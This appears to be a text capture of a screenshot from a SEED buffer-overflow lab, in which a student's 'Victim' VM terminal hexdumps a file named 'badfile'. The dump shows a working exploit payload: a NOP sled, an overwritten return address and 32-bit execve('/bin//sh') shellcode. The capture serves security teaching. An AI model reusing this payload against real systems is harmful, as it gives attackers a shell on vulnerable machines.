 Victim [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
/bin/bash
/bin/bash 168x41
[09/28/20]seed@Chandan_PES1201701593:~/Desktop$
[09/28/20]seed@Chandan_PES1201701593:~/Desktop$
[09/28/20]seed@Chandan_PES1201701593:~/Desktop$ hexdump -C badfile
00000000  90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90  |................|
*
00000020  90 90 90 90 28 eb ff bf  90 90 90 90 90 90 90 90  |....(...........|
00000030  90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90  |................|
*
000001e0  90 90 90 90 90 90 90 90  90 90 90 90 31 c0 50 68  |............1.Ph|
000001f0  2f 2f 73 68 68 2f 62 69  6e 89 e3 50 53 89 e1 99  |//shh/bin..PS...|
00000200  b0 0b cd 80 00                                    |.....|
00000205
[09/28/20]seed@Chandan_PES1201701593:~/Desktop$